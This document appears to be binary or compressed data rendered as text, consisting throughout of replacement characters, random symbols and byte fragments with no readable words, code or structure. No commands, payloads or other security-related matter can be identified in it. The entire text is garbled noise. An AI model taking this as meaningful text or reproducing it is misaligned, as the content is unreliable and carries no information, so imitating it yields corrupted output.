� Q4~(ޯ�z7��	�?@O��Ѥ���s�@Q��"�h~�^>n�>	��?�Q Q��v%J�� �X�*�+��� ��E(I
!�,�-F��P�E�r�x�@� j� �+��� ��� �G�J� �I��~���]�~���U'�U�M���T��C�?����[��~���5�n�"���\��������4��������>��� ��o���}2�;��R?������_��   ��:�@���$��z��7=�B׺P�up֖���Ò��V+zc�5��l�4�8�[�;����ߠfHgd{?�l�1H��gy�~���R�4�]5�Ɩf��x4^����jpܳR�g��Ӌ�m�o�^�랻Avn�۶�`�y^	|l�'��i:��_4���[���_���!�CS��~%�6U�7�ԧ��"b�u�(�5�9%j00z�f�ϵ�X��"����L�C��5YhMka��#G�z��ӆ��c����N��c�-��9'=ϒ���'�'3��/��݋��%6X�O:K�^l:'=���;c��.����s����{7�3���	��ɹ'C�t3��t^���� ;���}mޙ	�K���3P��%!��"�d�v}fF����B}S.��7ئݏ�q9̄�l�D�v�g�k/ܭ#g�wO���״=s]�I�01a5���n�ד�ȣD\�~��,d���k艅���gu��GQcGzJV��c�o.L�Gc�'�i�u�I���`���\��-kVV,f���]�c�Cvo�C�o�ؿz:ׯ�FF&OP��z4�;_5��:<N���S��\����� ��S]���:4L�I���d���=����9)9D`���سp�29GM�p�<�{NTw/��Έ�2��m�1�y�R]/lI����S��N>$�� ̇�_�FM��ݓ��ݟY����qD�>���à疟�هk���az���UT��;���=�� ���ô�O�jǝ�{�H�=P��Z�\���8>�!��X�ff5*k''O���79=�V&,y��~&�	�c�zܔf������"M�װ����~d�R��A�#�A�'��>�^T��23��也m���G葙9�KB^~���[;��������8��1�dG�Hm�sr"rg��1���/Dg�O�����A�&����+�uoa=��[7����st��W9N�0�Doaŗ���=wWU���6�Č6Dǧ/���i���z$�..om�L~��"49�w}�wY�������:�߇��r6�J'��l��4�0d4�{Z���7j�؍��4(��o��/Z���雤.��K����X��z/J�<_I�o**!��������xؙ��ɖ�e^�{H�qrp-���?!+�5��Cu�S�w,m�7�m\k��v�ߑ!�k=/��:/�v�iw�r4��h<�VB[��Q^�AD+S�Q���}�{-���ڛ����d<���S3c^ׯ&^g�]٭7m��O��n�������x�q�g�Mf�"Wَ��N��%v��sd���rw�÷и�7 ��:~�������hM����Qiһ�ə�tg�`%{�wn��;���y��h�_��������61���D�N[{���l�{/�+k�[��4,t��W��9�
�#n��Hg���d2����\��ضLM��l����F�#��呻KH�6J?��'��hX���[N��^O9�cF��d��S�l���G��#��8.��n��.,�� ��9���/���F'|����K�Aty;B�d�۷�C��uZ^d�6nK��k�#�l��:6��9F����/Osk����T�r%!��=}��'Q����c��ѓ��{3ظS8�K�b�&^;��LīX3r�cin*+�d2d����5�6y��&�	������,x�n7L��:*��l-1�}�;��Z̞d� S�|oQK��5�s�?XR��>7�z���ֽ�Է�aU�n�׳j�oBs	����̰�{�Ű���.���a	]'q���=��2��t���@s=CI�x������:<F��&��9�����rν���l�������Zd���R28��;��ݺ��퍙��gfF��d	�;��=ǘ9��'��4BoK��e0w}��KO��':�!��gO��VT�fﮧ&'L��0݊���lvu�����SPz>f�۷�]�L��;4�ދ\T�	��6��'u� �>�t���p7)�cgܹ޻��ͪ^/�nz�7?����]3c����g�}{g���Q�+����Β���d��t��?��I�q9[�>s��JM�0��v.��__��_T�>��q�M�)�3�j���bd�Ej�\�fXD�P?Wg�\�3����R��Sӹ�nV<�W���b��ֻ6��g:�.�0^�O,��GH���O�p^ �S�|_�k�6��$^׭w�P��x�7A�6���7V�z_r;>��0��;��k�����n9��Z�
�x9�̖!�hڄG)�����ս��;�i�>��!���طL���ɴ'&5d��ҷ�ͩ���;G[��ڼ�>>g�sU����'P�^��E�	͚2sk�2��	�������{T4���)�������7����{��ӱ{ϲQ��׺$v6��Ε��}d��?���UպT�<����|��h�3;+]�=�x�.�]5�W��]���:C=��1ߑ���ƖjO��ϛ��"���i�23W��m���s&4�(�[�|����?P��YX�pڴO��g1��������L�s�r�؆��vD�O+b��0$]g���1w>'��j�޴s��x~٪�:wk�+��3��}�k�/����WX�;t���F~���kQ���xM{�\�r������9�.V����
����cvj�V��ۗ�Z�d�~�rT;�:毵5�a�;�`ILs7�ܝ���Ʉ2x��d�s7�M��;�l�Z��R��o+�֧�r:NDk0ԏ<�М�����?�K�ms߳ ���ܓ�L/>qB��oV�����=3Z�k�q�石jsM�j1�ӌ/G�O7Ϲi�6�))U�/י�<>
�[�>[�4۩�m\��4��3����}��"� `�Ɣc?U���vC=�t��U���T�0��}���F�8��,�I�<���5Օ���ŮKglђ�'aȚq�۹R11��ee�"�K�ш��`�9#�Hddn��R+ӽi��u���t_o�,� O�\�dzDö{�s9䇮s)��ޖ�c��V���p0�g����_IǇ�'�_'ܡu�Dљ#�36ݪN
3^��^,bjpL��<��ܧ�ա6Ա���ސgx.�!ش��V��$��/n�����n^����.�JN{%�k�
V��E�E���֢�-��c�df.^����:�9�gNuɍ����S���s�n�b��v8}c7j�����v^��0�<�4=Ka�޶<>Y��9�9���غ�Ϸ��YVײ븺���靭��G�.uŹ��vg�m3��?\$��a���ۆfn>�z�OT����䰑���S��}+o���B�;��|ٝ��啦Cmݏd�ش]����=�j.G;&S��G.;; �4�5��`a�濃�&��ǖ3
�ݫW��|��}9ܾ�/�v����Fv��C���r9�Xeud�f᥃�ƃ�����rwzL67��ص��$�s�i9�1�Dz%�l�� G�"$�s��q�3�Ii:�?��yn��e�9�$屼ϥ��WG����i�n9�������KX�_D��5�W|�ʋ���9拷wXxI�&
&)O#V^?^ݳ0y�Ӡ���H���֫N�$q:dbfo���
Ҧ�6I�#%���%�Y��bW�j����"�Sk�Ś��ݰܲ4l)�y������x���ߢv�e�p�Ƿ��]�gi����bx(ɏ�;v��v�Hbq����g	ɵ��C�lLdFb�OL��l�t�]��_
�[6ó�}�e���	]�i������^]�R��c���x��/���b9������������u䷱͘n��F��l\�ώZ����\�ɗ�:�,��>�$���/�#��ڥ�����Y=�w֮�n[7S�\�'�������ӛ���hQxQ����δ�]��:�$k��}�K� 5�X�޸�g��l]?]��s�<�_X�7oK8���/�z����}YҲOmغ�ZvR+O���22�2qfu�L��]�<F64TOē�3�v][E����̹�������.��`�m�f��q1X݃��N_�pGpc����3�9ֵ `�(��-��Bj�ϳ�:<�� �ݔ��l�y%�	خ�4��	�� �x���6j#��?J貑�������s]���Db�js���)9�5�GR��;�M���%���7<ɼ���`m�~a咰�l�>��9��s�/�e�O;(�X�k9Ylaw���̎*E��t]w7�u���M�+���rq�H�y�����]dL8�H��z精[��]c��\{��5���M�<�x�T�n�&��b���M��ӓ������Y�{g��/N�]�w��o`{��3��}JJW�]�Wo�*o��ƺ4o�zײ��ݿ�|8�-������v;;#Z���`�a�6Y��4���?��~�1��^S[YZy�5��Q�gИ��R�tn��;-�����W���\����W���c��~����Z���5���é��ޭ/2�ƙ(����Ҥ���Tv��+ґ�7�9�>O����_X�w<�lH�T?�ӑ���5���շ���>�q��4�|W�qQ�W���*C�>���<� ��U�:��� �_�����WI@s�Bi��aƜ�6��]�W��q�+���Y����{��^��p��_DnVJz��|�ʭ�y��\l�@�Z�&�)���y�ρϵF��9��9P��rv[�͝�
'������}�3\˝t.����{���&�T�c�;�?��;���MnGws�}{��@��=7�w}�e��������Q㑲]�OȂ�����v� `tYuln��3$��ZN;q{�G
��0[gR�ou��\�H|�vd������@�tޙ&�R}�k�����Z��<���m?֝}�s�\̶f�78�Oj�bh���[i�r[ҭ�:���gu�=q� taC�B�õ`��m��|�Ln;/k�#�ާ�=���w�9�oH�껇,��g�{~��|�|�-jR���3=
�S�1)���~F<&��X������Z�˅��:��"�x����zK;v����F�U�X�E�M�XG��ٍ���ӟ��v�3[2N9{�R¥�D~�01��r�_���6��l?{��E���Mo�����ڹ��� Y�����}/��S�S?�C+y��W35Y}���`m��z~����̜��"Ci�K�\�۬(����ʉ�w׮��:� � ����������u}���Ѽ�ۍ�m�?5�l���w;�w�ݓc���8o�k�� ��iJ6�5�p�O��?L�s���n:�Ѭ-�^�Ffv9�Od���X�w�n���򿁔���������s�7u��8yʝ�����r�Z�����i���-��s.n;�D�Лf�������c޶�<�܉I�$bnq������n�=��HI�JgǮ=��
{v��fN�-��:�+���	܌��]�D.���1���5�v�u�9���?sm�;zu(�P9��ׄm�J��ȕk!C)�3�����KO��Yo?#p{!�"�sYr
�/��齋d�дW{�b��q���l�?ٍ�y,'A������v�X���Ǧn2�]SH��mk�ٴ�{nض�˥���-B��Nm�k9n�Xq�'�����lz�$�ц�2����L�&=��P��~ 0$������ط�u�/r��Ϫ<���ٛ�>���~Gy߮�>���� t��L�/��l��н��(�9�9��l-Ѷq=��S?��a�sf5����x����\��S�����7=�E�=��r.����Rz���Wz�y���մ�嫩c����U�%��#�z����-���I�^��/ʱ��\_᧘L쟐8!��N�-��/���Ia�{������ �;wR��;x�m�k#�OZ��k���e��7��vw�_[e�9�;���e���eQx��|�޳��N���#�DzuORx:���Bv7j�������v���6�a�6{w^ԽCֶ����O`�����Lܪ�;����r����^�z9�΃�96��jD�//Ls��6���|�<�Uny���>���^��Uޓ�ߐgIJ�WQճf3�xT<�����kx�)G��������e�z��>�i�7n��%�Y�Ts�[9�խ�Ez�;���Ս����=��7.��n8R����W�Y�{^ԝ�o)y��{..����+� ojݦu}Ϝ�hR;�\�2���'��.6�ͺ���=��75������\�1���u8q;�̮��?���o��uf�	|��>�i��;�zyе޵��ȳ��=���͗^ϗ��7-+�뽏�=���NN>]/��^�GlW�~�g�r<3�������Ġz_)�<�g�����Z�d�~{���<�Qi��FG7����g�`e7#�5������#�����_6ٷO���:o������*�J�7��2K����Q�>�v��Y�g��3��T�\K���k_��=���zC�C��:?[�휔뚷�g��ɮ+���˘snNϨX=w�i<�N��cל-�@z߽���9}cvg�-�:VfWB?{q֡se����{t\F?	�cJ��?�����/p8T���s���k��˥��:2/n���Zn�Ω"�|�uEIA�r��zi��<���y{:����7�g��4��8��
��z1�u��ܮs�m]9y�C(���;S�F��3rW���n��$s�?��O�-%��Wmܥ���9�F�����8}����-��<r6��'U��rv(x�b2�i�-c׹�p��U�p��m�Eň���r�;��^/�b�4-�I����r�#͟���kO�ۤ��;�������c{�ޛ�Գ��m�.=�i���P��=�mvй���� !��c�^]����.��Wמk�T>Ѷ뺪=c�wk�6'4]�Y�_��a{%չtf��B{w�c���<��Ŵ_b6�ߪDt9�,�.�ڸ����o~���[.���G����ӝ����i��3CۯQ��&��v�d�7�g�z���g�;�A��S�ٖ���{>�� �=�BSg����zV����f���3��e�O'����;�}���%�����|���:u��}k�h����+���=+P:�Ř�Юd~B}r�yw:��g�0�$Hc��}�흏P���;Tf���Ƿ:Wˀ���5��o�#�J�u���[_�u�MN��Y��c^����c��c�u�+��ơ�yv7[�z?�1����m��u���[A�n_+��ڮ�����:5iT奙D5�-�fa��Hݷ�oNܽ`�=�&`����B��~���}�ro�o;ΫչϢ��b��� HȊ�6��]�"����ƙ��'�{e�!��5�K��D�m6gk����38���m�2�P��a��:߱��x��[#VwX��5d��²r�'��|����'�'������uo�_��B?�{U�=����w�Lt)H���`�G�\�Y%7��]{��2C�j[�F�zV��8���9���~.��o\�dÎ����.����V�Ķ��_��<_��v_o�&����bB�Ca���{O��ݿ�k���~�����s?�ڹ�㳵�w�����]ߐȧ;�v�Q�m[���ѽ�֑��7_j!�|�޷�D}j�fK��������	\�m'��u��~���2�ȿf�lU����-w�{_�:�<��Gw�^!����Lӥrv]'�����q���]vvfc�FmZ�u���(��Oh��t����3X����]��Ao{�Gֺg�۝���b��6L�g������w�^���v�S�7;~��-�ty�c��;��E��/���lr����=�v��CV�ڶ/��=�/ֿ~���vz��^����O�z����j�or���\?+;D���>��]��]˾{���#��['��Lu���H��J��{���;�Ǿz�� �jzf��?��73���G�馏�ϵ\��^�	�����:�5�t]�dz��O^���������oj�3�� �ny�����/J/7�򌩽�x�5��L߶��u���E���9�-�~�rH(�^�QY�����C/��tL׵)�<�S��/�=<���Y���OkS1��;�����w�|�W�q\���Wc��N����kp�x�����}����N��q�a� ��k,���g���ˣm�پy�� ���g<����~����L�=�wZܵ��}�yմx�ovMg�>�;������dk�֩֡���G�Y�j��·����c'g�25����zM������CU�:7�x����'_����k\��?y��qY]On
_��W��}5�s�)�|�S��ck���y�~���^$�]?j�}+-N@?Ź7A��_�/Ň2�KN��:6.#^��{Խ���S��y��+�o�J�:_.�^��}�<Ǥst\��X��e���rW2w�{E��]l'Q0�f��yS/Het-f���ߍ�[�{-��<�t��6>9��h;۳O#�Пc6\m?��~O��7���9қLj��s2�Ķ.;;�k;&fL�v��~��nQ��[�V�������w�/�3���w~y��������7��]��k�væ=��{S�~��s�雼���8K�_��=ܻ糝/��a��rP�&^�AT�� 5�C���ͶM�n>aƞv/��O����z�ō�9�l��=������s��-�i�Wu��
Ń��e��p�8��Ǹ{סi��_^���N�����oYz'U�;>v������Gh��5�Bm{V��~�i�z#�ߟ�@۰�0#�����쬕�5��ᗰJ�ǉ>˹k�;V�в�"��fs�&��8�{l��H,��nU��u�h<ݮ34h���}=����=����{o��}/a�P�7S��Z��\�Q�d��n����c;GQ�� �z��7�*�������� N� ~U{~,��-�11� ��������kH�r5oa�Mg�>[�{غ�w����^u� ]=���v��˕�C�C���]kZ+jW�r����=#m��'Z����]�gd�y�<��vi����N���[I�d;��N�e�Z:$�RK:�z���[��0��"�6��[�|���l�$��� �z���ˈz�� �p���qq2{�Ë�浓�����@�]mǷ���Xۣ�c9t~_D<�
3�i��~������V!����0Y��?Ĭ�9�J6��,��?(^ӽ�bOb��j�:G�����da���7e6\�u�b`gs��/��<�#g��gs����/d�݌�^�2	��`g#s�v��������K�k��Gm�_U�fD�}'{��b%��5�	������󣲽z�������f��q�����/A0�m�-Me�=qs����nQ��b�X��L���$�#y>�tn���?:�3X�6��cĤ�ӓ�+��m�i��#z� � ���Т`g�H��W�sy�y.��$q7}2[[ܹ�����>]��j�z?�ڎV��k�ǳ�����W\t�'��~~eZ�ⷰ5�Y�ٺu^��j13��+U�+�S��?c��}w�k
C�L�H余�կ�����ófs�z��]{?^����}�wy�K�/1'�� ���w3BW��s9�6��ݿ~�[6�
�׎�H�ɕC��Ջ�:�򒘛����l-g\����ٱ��cm��4�Ɉ��+����j:����s��KCbb��zqߧ!v>�����Wr����gvMC��1���2T� �U��,�B;�sf�����>�(�����weyp�����'�y� H2�;� 6~���]��jEn��d��t\�l�o�J�Is�(~��5΋��;�Lz��� V�;�re�9���>�ߏ���D��W�O��,ܝ�LɗD��&çi�jo`m^��;�uؙ�ټsS�����̼�C��k'f�5I�Tf���R����q�;�C���ޥ�!�L4����Cb��č����� �ɉ	��L�u5�&ery�`Q���q�f:<��3�k���[��v�����s|Ԟ,����Lo��t� T6D��s�.LH1  Nv˗.�^��ώ���}&'v�����uh(��^s�8�b�u8,��f�|F\���dK��|�M/��N#�!�#s�8�C��̮煂���2S�{'��j|[���b���:�0���c3�u�G\��5�5��K��2"eq$�q�=�e��u�fݡ�@�f	��%G�Z����t�]J*~J.Q�W�����3�3�{�4��z.��}w�i�u�]o�kF�=��px��h���׻��o��Ή�ƽg�ۻ���N{z�ŨC1%��K�/i�ϟ;����0�$�����Xc��ob�f}̽�d��{;��1]�u}�_֠��?1%���9'"FC7^���j*cP�^������������zC�����	�~���c�N�>�v�ۮ�M�+sб��q���U��x���R��W773mŚ���ٲ�<�B2:J~���{�|����t]gb���#t|��I��+�5(�,����x�̿ ��ƏkfƔ�7��ی~���[/�u<���N}��blZ��˓k;9��JO�q��C#1�=Ӻ��NEo������7Z������YΎDd��#����T��sZ�ј���u�L�mR����4.����|�[\Ʊ�OD���A;���6��CP�{^�B���^�����]F&AK�n���B}�9u6��ٷMK]���^����o�r��5��8�G��򨛟Δ���y&É�}����ӳ�1�h��/�OG��.��n[dv��GeNq.[�}��>����z��!��st���9ߔn���7R�wt�.��ǲ��r4m�h��� 0�ϴzΑ�ʶ�k]�rM�g��,-��F"b':K�0�9���g`��vH<9}xm�I��z+r��XZ�i�c�� ��]�G[��u�3���/7�F�P���Η���.[&�nK��m㖗�t�C&/����;ީ�&��2�v�� �mo[�ńP�1\���7Nt����~b��F�R1s�t���mS\ԗ��a�ᥭ��a�bn�X��ba��IE㎳4�������f9�O�x��s�ߏk��x���2:��mo�����r=Sr�b�5�<�}���p��i�{j�x�w{��c]���X��Y�Ar��dy�X@`�5����L�c�3�HG�lދ�?��^8\N~��v�Ϸ>��z��'�r��2ci���u�l}Ϣt	xnC�vN���zI�o��3�����ʋ^L�X9�r829��Vt���ø��u�+:C2A��^F�F�Qh��i��nճ�ޟ?��7��|�3�j��{�������F�ױ��ɕ�店��#Qj|鞐�]	ݻ�(��swrg�Kh;g@�F��������Q����Kr��s��w����h�F�'/%-�O/�v{b�fs/=�w�u�;9!���Z\\JP�o�k�����;������9����3��6mn=�&'����q��}�/i�Y{~���6�I�K22�D� "o�ǤC�nn��u�S�m�[ƌ�>��ǲl����@�bkl��k� @k�f�]�7��=�f�$�� �O�<�]�����})�dw4��nF�.��1�u�Om�j3^��l�m'e׏2Ǔ�%�>�3� ���=gE��[|�?���r��i1��N|����26��n[7��gMbG|S��@�Q�
�� 4��9ZH��=�X.���Zq�ż���=p��Y�H�dx>~��� �uȚc!��4rI���x���+�Ц�t�WYqo�7�6�S���4Ě�������z0ÝS��Ig?�m8xZ&.�!�3��}e�k�9��6pԍ��1�罆�s$���b&>5ͥy�c�-�d�������H���R��_iw+>ns#s{S�V��B��c��_�����oN�ve��u�WB�f07-s�o�sd�w�����m���u�y��S�GyTN4�}/R��EʵN[���Ľ;�I>�2n�?��'Ʌ���ˌcEW��b�~���^��<�~:�!�� ��7N�b;������Rb"�ߏ����Knx������x�����a�/gܠ�ܼ3O�8����6���̂�:�;߄H�=S�-=_���Q��[�`x��x�o��Z�pw-�aݟ��ŅD��#���M�0�ce$%e'��j=2�yrIS�r8������!~~���Z����[W��!ݷQ�;��l�нMݾ~+[�s���?bu٧������4̶n�)����5��������ǖa*�����nW%,;�b�g�9�{$�����g3�u'����ސ�ܤ�-��(�-si����g�� V�5}j7�g+;��{?�퟊o!}���s��r39�BT�7��t�{,�8Н�a��A�1�X�_J����k�{Ɨ�s]c2^�h-��7����oS>�j:���[���u�)�tϪg&vI��i٘Mnm�l��[��T?k�����R��w��mSg��Zw���=g��>�p߶ʲ���mߒ�y��u���b4����co��{�3��K3�X�ʓޘm:�̦�"ܐa�f�i�m��e"5�����9�N����T�W�\�[����]��yXi�ӹWH����Ƕ讁�l��s��tG<NW۔�77�晉��oF��7�nt���}�{c�F\�:�g^��=X�-�?�g�{\f��r��lZC�_����=� ���ٸ�_��Kay� ��m�� �f�0�/�h�EfM���%�� �c�#� �M@���W��!J������X�i�W��ЈP}��wh۵���)ݏ�9=���+3R�d��ߴ�GG����&��2`z���~�kA���#;#}���ύ��J�9<<.c�:�D�ӥe��{<j�9���yƕ�v]�N΍���R>s�O�C��z�ƿ��ƒ����#P������!^���=mѽ��Gs�x��ʜ��/� �1"����Z��2(�����k�{x%�xw�K����Q��hZ0���1.�~������+��`As���y����>�[�_��� �_68���|��JD� �G�Lei_���njYQ���ǔ`g�����~+� p8�w�������/_�W�LB˩!2h4eP�e(ʢ�I�fH4̃j��4����S2�I�ţ�bx����>��F�{tE��wm�YF6Nְ����+����G���ޞ���~�6����~[F������cc���|�?l2��G����D���Y�� �Mz��&䡹�K�1��̌.T��O�Q9��ͷ��d= T�/��'��������ڷ|����|	|,S�����&nC�n=��<ܤ��h�y�6Ҍ��Z͑K�H�2݈�� ��%�ճlS�d�����ڶ|��O�d��]'&O&:;;^�����&8ӭ���Y�-﹩�t,��7���w��w<�*_�=��	���ᱼe����P������*�|�E���h���Px�#�e)N�,�)����_V���Gb� p�RO�������Y΁��/����4���kjC@�-Q!(��Zݥ���~�N��VvU=�撈lk���9Y�<}��,�?Z�<k��&sh�C�6��������t�<�W������6�y	]�?N�Vö����ܢ���#������:��Ѷl�	�0�q^k�j��/b�ݰ��X<��Xmm�m�;;'j������˄�F^yȀ��� "�L9'7)3����fc��aF�g0�v,�\�����]�أ�s�|��븺��-��i�VD6lƽ(�!��L���[���+�R��5&�5�.�"�J� i�Rޅ(Y�)&��k�㲨�	ݵ���u�Q��]�����+U�Y�)VR��Y#�L���
�~��,a���H�ת�s>���>���e� b;C����?�����v����Y�����W�z�\�"���P@�^����眂��Sz�C�ھ\L���v��Z������#���sS��p\� #P�աsΗ'�rٳ�������W=Ҷ��n���+��H?�:�OXi�d,�IVvv������T�f�z73a8Xӟ�5�hݳR���db�3)���3�a!q#�kQ��{���$�TT��g�c񇯻&��7��7���3���J��.E������)�jg�9�#�X���Rdc�6��9�%�p�����1�[M�C$R`	-D2ʅ1� �rܯ��ޅ�oQ����,�	���&i5�V~+u'.'����$����w>M�2�Ϯ���� ʺ7�����W񻺻�������{A���i�����Gq�����v�\��8H� �����\�أ�X���o{N���r"2`9ֹ�ml���Y��O>C`�3G�����o k�ӹ�i��a�*��"��!8ː�]?'~�~/=����dA�� ��i��8�Q~;i�#}
�g��Z�4�Z�G���4�����4g2���YJ�Զ�ti��q���߳9vC��O3����i�ciÁa���~�Lq�0R�^�V)J�n�|�jt�9�bsAF�����1��dSX��ji���V��������Q�w^��	ۂ�6'ܤO�AN�N�_iZ��;�C��z�Ȟ��>ᳫT���n?�{ߣ�vN�s��H}����=�������e}{�ÿM���o_^���{'�W���͹+�9�ﰝ|u������-S�D�&G�a�2���#J�3��v;"NKE�~��H�w	��m����9�Ⓞ�'�<?[��e�v���'.�\�:
�5��sal:�#�p5iIX\���<]׎�o�r��2���m{/`�(�ܤ��8Y<�*/M�g`q�r֟T�\V&�~݂GET+�=�v-ѱz�r*?t̒_����<���HJ��_��FM>��Jf�kYF����k(�c�mi�?�J��l�&����u�\i��MĹ�B� ��P�بl|�����W��k��K��D�>FF���|�V���a��>�>��� Y��]��M�=�������=gc��Hu��Z�^����}�c����iql~A�qs�g���O�m�S�iWg񳅔� ��X<���]F��bzO3�z#�r<,h��z~�;ڵxNR����K�2��C��>���ɦs�t�v=��;��r��<�?���V��[i�LR�d�M3ϴ����f\�ŏ��ǚ�;�*��)��a�����2;��1�_�3XP'a�s!��m�';2{����4v��v��`�M#i���bz��Σ�>o�Cx^�.��8j�xG!����'_.�:��\B)�6�2�-��a! 2.�k6Fa��L]�ؿO�'�#>�U���}��S[���uh]��_c�������D�/��l옾�����{�_�}v��;��Ư^�Cj���1Ꞿ�����N���/~T;�^o���9=:?�bo��~v��L�Ѯ�uȩ�����p?[����{�7�9����e[�sڊ͋\fw;��Lڶݫs���ǐ�c23q�0�c�Ǵ�k�8�{�m��s}���ͷWضo}�6$rebX��P�+����1��W����8س ��)�1xx�{�m�>S�l̷�k��M24�d� �Nz�t��o)�V��m��81X�Mc�9��� ��'I�cf�T�N/��9���4�gΟa�Jf�q���k�a���_n����V�ȷ���n����{��ܶ��y�n4���>��/��� �� �wd��|W�qɜ��g+�fse��/��w�oɧ��]��վ���?"��G�evf������ԛ�������W\��=H�+frm��������']�$���'�w��S�n,f�ʽ�k�Vs�)ݢwPD|�,���к�.�;�u_�d.��7\i�D�dsީ����k�����y5�`�6=��k���J���D�O{�5��f|4�21ښC��|e}�I��R:"�����d�b��㋫d�U����fv��~���@�p�>����ݖW5ї����r&[W��'���1�f��0��)�����TψYk�XhU8��8�RF)�-a!�Z<U��$�̇\���d�:[j����Ղ�@��oۮ���/�/Z��_uFK[n��{oϵ�h���:լ���ޒ��>���B�گ�~�C辶z������Y�1{��cfzgm��j�/c�����co�ߋ.C��p�HyK���ϴ�n����K���khc#�F�O��g�M�hN&TV	~Cm��ė�Ȉvk���|�-����,�yk��ޅ���&tgG�2���C�� �	���oʷ.�����5lDk�x�SZ�Qf+�.�!��ypa雤��!����)=�c{�z��3����=�N�{-�d��gG�k{]r�� �u���|=kR��Zz�fT�ώ�q�Ҭ�o��n/f�ې�����o$8��[C�
G�T�\x�@V{��n�$�B|��ә�&�*x���cX�`��״M{yٽv����g�]غ@��ªm�OY�۾�~{���3/[�V�=[&*��1��A�{�hМ�b�(��e��� %���~YYEl��8ئ�&�%�[�ڦ�u����D�����[�e��2]���J'5���9X����)�	l�)�(E�'%�9��ͺf�4�r��9x_�N])�� �����O�u���流�?���_k�>��6&n�:jѕ�g2��V*[���a�Q��69��5x�_��^ըmz&&���"����Hj���02k����qw!����	�L�����L��u��:}
'��iĜ��<����%)Br�Qqb�� ����e-�2� W)Xq�;��<w��e�y�:���d�z獏�߷��#N��=�lk���������ͨ���0/;'��y
KjT���rA�,\�r�yƧ������e�������_�ײq�V���7��;�x��s؉���1���)�bvK+X��6����k�XS,q�n:N��t��O��p�ʗ�X}ǀi��,�3�󈗗�]�M�?:�d'���JkY��\���e?߃�[�����m�=(�l@�f6֣�/ T�)���C�F-�̬���K��\�LkZt��3�[��;*�69{�?dˇ���+�-i+B\J��)�.%B�<������R+!)�m!J/�))S�Hc�)��ǎ��6�/\8�
曷�^�nND�g����#�(n~��1z�v���� �c�ϥm�k�=���j�[�1�ӕ��Y�ii[F��3p䟙�c��ۿ��P�Vf����>��OHÑ��JsM��a�\�Ɍ�ʛ�0$��s?/g���#N5u�'g�r��2��N�����}���"������sƳtmW;k�rP;�tv���o�G%��4ܰ��vq��n�̎_���M=.��~:9W�\2Z+\D����z��4}��W^�o:BW�五Җ��1��V�'NL���fg4\�*� ��/�ˌP�;��%(x �Bk��N��R�Il���+͏���V�:�M�,v�2���V+��cӟRq�-Գ3V����5]�'T���6ǲ�31ױ�I�1б+� }���Js�.�^AS�9���÷�	8�������v�2�;Ŧ���nO��.�L� �o;:��.����&a���n#F��cY�����᝝7�ɣ^�س��t�yL)7̹��Eq�C���8��Vk~����Sю��$t��.��?]��v����ԗ�|''�u _ge��C?�����~B\yT[k���8U?"��N���)13��jR7�l�\f{'$��e��d<��G�}g-j~��|����×i����!y(E/-J����S�>eiJ�e/f�㚀�h|-GŤ&|���q�0ddc��6�]�����4��l�-ҷ�K)w'/<��&Rq�s)+k/(������}�Gw:�6_5�υ��ε"���kbVv>���'��ϗ����	Ľ�}����{��_�y��� ���DѶ�o��30�4\+�Y1�x}�bD,`5��_���6M}��{I���;���ڿ_f���f;�N��߼r}�Y�����ǣl���G?�l��$g1�g�dd��_떷�}��iS�� *�S�v�m� 5�oL�[a��F�9�֟S)�D�|Ԑ����H�S�FL켾�%����*s�^��y��-0�Z2�O8�jC�TC�C>-R�[-��6��G��g�0�&��shr͢��FRqӒ�5�����yˇ�ڦ�Sd�;V�3%�����/�y�y���.GPKMD0�� ��8�k/b��z&��O��ԯRj��{}Ժ/��B��c���͏��x�y�`.J����G`Dc�䳕���p���Zk�m�X��a���@�r�2��}���~�ҟ�<�Q�K�U�c�s�^�Zˍ���^B1e<�S�z� B�{������t
S�� �3�L:F���ͻ�u\�W���j�v-�/aE����C��36{28���-�;�g�へ����̭�ѷ3�T��A{/=�6�	�"���6��X�p9����R���kB���K�!V��(�wo�IM��K����)�b��mOd�	�^��N66[���%��aiiKRrDfB1����{������G�_�?ޟqs��`��Y�� �d�@�|4�4��2���g���m���r+;�ϐ�d�Ï�����v���!�8ؙ�K�4��Q������Õ��Q-�<T#��p� ���c��1^w[���D��~C�? I��e
S������/����v��LxV�gkm��zL����3�O9������ak��;�tv�v4S��y9u����Y����I�RJǈ�KhS�
f���fG���(%-X�'X
�p8�UY!	�Ԧ���	B\�����c�	�h��-��@䆓�[Sy���5� ���_�3��9�G���g%*f���~����37�q�c�Cv~m����$�����]�(c���f�X�f��acI%�a�hG�L�aI�9��461sa��#�q�2��Â�~z{M�_����]��Ϣ�ƒ���ǔ�ySN?���Xi�w9�6��p^��<l����+?���g���2E�E�Y??����<{@� �5�	Y�׭��s�/��$a�rZ�м���1t��EGhm?�+�n2���_�F�Ǳ� /a\���c<�Z�M���=.����t���-�n��������l$�֥-���Q9�ƭo�ϣx�3�B��!��!�I��v*�'r1?ù	���꿔������ x�׮�~���=�c9Rj��ڏ�~9ї=�7�3x<�����+���Ѩ�+�fa�����,�FL��!��f��^���:���71&�f�bg9��ⱑ��'����s��������a���c�������qP�8oIG}�S��I�7��:k�p��e��>���?��uM�#a����5h�v��a�^L���6��FH2�Ӧ�m�>��=���7���Q;7>�a���.[֤8H��bzTvO�3�r�?*B�B�+/��)A����VT��f�����8�-9�!C�9��8K{��O����Y��s��.hn3,e��w=������f����lNq2p:F��a����=/;n�{9n�^}qP�%"�1#s?'�bm���������Y��z|�qsP���<�����yN� 9�5�l;�T��N�!���l�8�$�1�LT�~/R�r?��l^�z'��1%����ylÕ������y�1��J�FVǌ���ȩdd;_���>d�M�D��1/���T�1�c��L�ͳrՌ�%��C����MdG��'*ShɄ�q�FS\ƕg�j�ظ� ��� e�o$# �
�xRԢ�K��Vl�غ^Z��;�H�.<�N"|���������-���ne��$�H���1^c+v�{-�un���g}��}'�tx��]�|o\���{�XP��6z�W1�l����
